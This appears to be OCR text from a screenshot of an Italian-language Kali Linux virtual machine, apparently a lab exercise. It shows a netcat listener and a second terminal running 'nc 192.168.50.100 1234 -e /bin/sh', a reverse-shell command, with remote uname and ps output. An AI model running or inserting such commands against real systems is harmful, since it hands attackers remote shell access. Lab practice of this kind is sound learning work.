 kali-linux-2023.1-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 2 12:34
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -l -p 1234
ciao
uname -a
Linux kali 6.3.0-kali1-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.3.7-1kali1 (2023-06-29) x86_64 GNU/Linux
ps
    PID TTY          TIME CMD
  10057 pts/1    00:00:00 zsh
  13709 pts/1    00:00:00 sh
  14367 pts/1    00:00:00 ps
Home
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc 192.168.50.100 1234 -e /bin/sh
sh: 1: ciao: not found
KALI LINUX
"the quieter you become, the more you are able to hear"
CTRL (DESTRA)